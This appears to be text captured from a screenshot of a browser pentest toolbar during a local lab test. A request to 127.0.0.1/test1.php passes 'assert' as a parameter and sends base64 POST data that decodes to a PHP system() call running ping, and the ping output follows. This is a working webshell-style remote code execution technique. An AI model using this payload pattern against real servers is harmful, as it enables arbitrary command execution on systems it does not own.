 http://127.0....?x=b&y=assert
127.0.0.1/test1.php?x=b&y=assert
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/test1.php?x=b&y=assert
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
z=c3lzdGVtKCJwaW5nIHd3dy5iYWlkdS5jb20iKTs=
正在 Ping www.a.shifen.com [182.61.200.7] 具有 32 字节的数据: 来自 182.61.200.7 的回复: 字节=32 时间=38ms TTL=48 来自 182.61.200.7 的回复: 字节=32 时间=39ms
TTL=48 来自 182.61.200.7 的回复: 字节=32 时间=38ms TTL=48 来自 182.61.200.7 的回复: 字节=32 时间=37ms TTL=48 182.61.200.7 的 Ping 统计信息: 数据包: 已发送 =
4，已接收 = 4，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 37ms，最长 = 39ms，平均 = 38ms